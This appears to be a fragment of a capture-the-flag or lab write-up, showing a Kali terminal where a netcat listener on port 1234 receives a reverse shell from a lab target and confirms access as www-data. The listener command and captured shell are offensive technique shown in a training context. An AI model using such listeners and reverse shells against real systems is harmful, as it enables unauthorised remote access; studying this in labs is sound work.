 ┌──(kali㉿kali)-[~]
└─$ nc -lnvp 1234
listening on [any] 1234 ...
connect to [10.21.216.75] from (UNKNOWN) [10.10.138.248] 45264
Linux af11c847d4c7 4.15.0-135-generic #139-Ubuntu SMP Mon Jan 18 17:38:24 UTC 2021 x86_64 x86_6
4 x86_64 GNU/Linux
 20:30:52 up 48 min,  0 users,  load average: 0.00, 0.00, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ whoami
www-data
$